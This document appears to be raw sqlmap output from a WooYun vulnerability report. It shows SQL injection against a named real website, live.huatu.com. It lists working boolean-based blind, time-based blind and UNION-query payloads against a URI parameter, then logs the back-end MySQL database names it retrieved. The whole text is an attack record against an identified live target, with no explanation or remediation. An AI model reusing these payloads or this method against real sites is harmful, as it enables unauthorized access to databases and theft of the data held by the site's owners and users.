 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://live.huatu.com:80/Zbym/index/id/1188) AND 7944=7944 AND (208
3=2083/fx/tj
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://live.huatu.com:80/Zbym/index/id/1188) AND (SELECT * FROM (SE
LECT(SLEEP(5)))uquJ) AND (3358=3358/fx/tj
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: http://live.huatu.com:80/Zbym/index/id/-7887) UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a627871,0x6e794d51474a666b584f,0x7171
626271),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- /fx/tj
---
[09:36:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[09:36:09] [INFO] fetching database names
[09:36:10] [INFO] the SQL query used returns 9 entries
[09:36:10] [INFO] retrieved: htexam
[09:36:10] [INFO] retrieved: huatu_wenku
[09:36:11] [INFO] retrieved: live
[09:36:11] [INFO] retrieved: msjy
[09:36:11] [INFO] retrieved: mysql
[09:36:12] [INFO] retrieved: teacherhome
[09:36:12] [INFO] retrieved: test
[09:36:12] [INFO] retrieved: zwk
available databases [8]:
[*] htexam
[*] huatu_wenku
[*] live
[*] msjy
[*] mysql
[*] teacherhome
[*] test
[*] zwk
[09:36:12] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\live.huatu.com'
www.wooyun.org